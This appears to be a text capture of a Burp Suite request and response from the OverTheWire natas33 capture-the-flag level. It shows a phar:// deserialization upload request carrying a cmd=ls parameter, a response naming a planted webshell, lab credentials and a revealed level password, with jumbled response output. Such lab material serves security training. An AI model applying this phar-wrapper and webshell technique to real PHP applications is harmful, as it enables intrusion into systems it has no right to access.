 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?cmd=ls HTTP/1.1
2 Host: natas33.natas.labs.overthewire.org
3 Content-Length: 445
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMzMzoydjluRGxiU0Y3anZhd2FDbmNyNVo5a1N6a21CZW9DSg==
6 Origin: http://natas33.natas.labs.overthewire.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaMyZ64kWmMK7vRBW
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas33.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9,he;q=0.8
14 Cookie: _ga=GA1.1.1669450475.1733327177; _ga_RD0K2239G0=
GS1.1.1739824795.43.0.1739824952.0.0.0; PHPSESSID=pr34t0qhp8d5nm7f7agje60j8h
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryaMyZ64kWmMK7vRBW
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 ------WebKitFormBoundaryaMyZ64kWmMK7vRBW
22 Content-Disposition: form-data; name="filename"
23
24 phar:///natas33/upload/my_sol.phar
25 ------WebKitFormBoundaryaMyZ64kWmMK7vRBW
26 Content-Disposition: form-data; name="uploadedfile"; filename="sample.php"
27 Content-Type: application/octet-stream
28
29 blabla
30 ------WebKitFormBoundaryaMyZ64kWmMK7vRBW--
31
Response
Pretty Raw Hex Render Hackvertor \n
<br />
34 There was an error uploading the file, please try again!<br>
<br />
35 <b>
Warning
</b>
: md5_file(phar:///natas33/upload/my_sol.phar): failed to open
stream: phar error: file &quot;&quot; in phar
&quot;/natas33/upload/my_sol.phar&quot; cannot be empty in <b>
/var/www/natas/natas33/index.php
</b>
on line <b>
42
</b>
<br />
36 Failur! MD5sum mismatch!<br>
<form enctype="multipart/form-data" action="index.php"
method="POST">
37 <input type="hidden" name="MAX_FILE_SIZE" value="4096" />
38 <input type="hidden" name="filename" value="
pr34t0qhp8d5nm7f7agje60j8h" />
39 Upload Firmware Update:<br/>
40 <input name="uploadedfile" type="file" />
<br />
41 <input type="submit" value="Upload File" />
42 </form>
43
44 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
45 </div>
46 </body>
47 </html>
48 Congratulations! Running firmware update: /natas33/upload/webshell_770.php <br>
j4O7Q7Q5er5XFRCepmyXJaWCSIrslCJY
49